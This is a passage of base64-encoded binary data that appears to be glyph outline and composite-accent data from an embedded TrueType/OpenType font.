KAA9ABtADy8kC3I5GQdyDQYPcgAGcgArKzIrMisyMDFBMxEUBgYjIiYnNxYWMzI2NjURATU0PgIzMh4CFxUOAyMiLgI3FRQeAjMyNjY3NS4DIyIOAgNWnG7Rl0a1Rzg3jEVkfj39KDtvnmNmmWs+DAs/a5pnYZ1wO7khRWxLXHhHFAstR2hGTG1FIQQ6/AKb2nIrK4siJ0qSagMZ/sQVfMuTT0eHvnhcd76GR1KTyYsVUY1sPU6AS/E3Z1EwPWyQAAACAFr+TAR1BEkAAwAlABlADA4VAQEVHwQHcgMGcgArKzIvMy8RMzAxQQEjASUyHgIXAR4CMzI2NwcGBiMiLgInAS4CIyIGByc2NgQX/SbFAuT9Z0hiQSwRAZ4UKjIfED0QMAomDTpVQDcd/m4TMUIuDCsNARE/BDr6JgXaDzVTXCf8TCtEJwIDnwcHI0RlQgOaMFM0BAGVBQn//wBXAAAChQW4BAYAFawAAAEAaP/[base64]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[base64]//8AeP/sBNgHVwYmACcAAAEHAHUBxwFXAAu2ASgQAQFtVgArNAD//wBd/+wD7QYABiYARwAAAQcAdQE0AAAAC7YBKBQBAYxWACs0AP//AHj/7ATYB1cGJgAnAAABBwCeANEBVwALtgErEAEBeFYAKzQA//8AXf/sA+0GAAYmAEcAAAEGAJ4+AAALtgErFAEBl1YAKzQA//8AeP/sBNgHGQYmACcAAAEHAKIBrQFXAAu2ATEQAQGCVgArNAD//wBd/+wD7QXCBiYARwAAAQcAogEaAAAAC7YBMRQBAaFWACs0AP//AHj/7ATYB1YGJgAnAAABBwCfAOYBVwALtgEuEAEBdlYAKzQA//8AXf/sA+0F/wYmAEcAAAEGAJ9TAAALtgEuFAEBlVYAKzQA//8AqQAABMcHQQYmACgAAAEHAJ8AnwFCAAu2AiUeAQF1VgArNAD//wBf/+wFLAYCBCYASAAAAQcB1APVBRMAC7YDOQEBAABWACs0AP//AKkAAARGBu8GJgApAAABBwBwAJIBSgALtgQSBwEBsVYAKzQA//8AXf/sA/MFrQYmAEkAAAEGAHBcCAALtgEuCwEB0VYAKzQA//8AqQAABEYHGQYmACkAAAEHAKEAvgFCAAu2BBUHAQFeVgArNAD//wBd/+wD8wXXBiYASQAAAQcAoQCIAAAAC7YBMQsBAX5WACs0AP//AKkAAARGBwQGJgApAAABBwCiAXABQgALtgQZBwEBgVYAKzQA//8AXf/sA/MFwgYmAEkAAAEHAKIBOgAAAAu2ATULAQGhVgArNAAABQCp/k4ERgWwAAMABwALAA8AJQApQBQKCwsYHw4PDwcCchAREQMCAgYIcgArMhEzMhEzKzIRMy8zOS8zMDFlFSE1ExEjEQEVITUBFSE1ARcOAhUUFjMyNjcXBgYjIiY1NDY2BEb8/SfBAzf9YwL5/QcCcUorTjIjKyE0Dw4ZTTtRbzVynZ2dBRP6UAWw/[base64]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[base64]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[base64]//wAxAAAF8QYeBiYB7wAAAQcAngE7AB4AC7YEGwoBAXZWACs0AP//AA4AAAQcBh4GJgHtAAABBgCePh4AC7YDEwkBAXZWACs0AP//AA4AAAQcBeQGJgHtAAABBgBqbh4ADbcEAxcJAQGEVgArNDQA//8ASAAAA+EGHgYmAewAAAEHAHUBNAAeAAu2Aw4NAQFrVgArNAD//wBIAAAD4QXgBiYB7AAAAQcAogEaAB4AC7YDFw0BAYBWACs0AP//AEgAAAPhBh0GJgHsAAABBgCfUx4AC7YDFA0BAXRWACs0AP//AB0AAAUeBj4GJgAlAAABBgCuA/8ADrQDDgMAALj/PrBWACs0////jAAABKoGPwQmAClkAAEHAK7+1AAAAA60BBAHAAC4/z+wVgArNP///5oAAAVsBkEEJgAsZAAABwCu/uIAAv///6AAAAHcBkEEJgAtZAABBwCu/ugAAgAOtAEEAwAAuP9BsFYAKzT//